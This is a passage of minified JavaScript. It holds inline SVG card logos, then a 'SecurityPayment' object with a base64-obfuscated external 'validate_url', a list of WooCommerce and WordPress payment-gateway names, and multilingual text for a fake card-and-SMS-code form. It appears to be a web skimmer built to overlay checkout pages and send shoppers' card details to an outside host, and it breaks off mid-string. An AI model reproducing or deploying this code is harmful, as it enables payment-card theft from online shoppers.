C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour 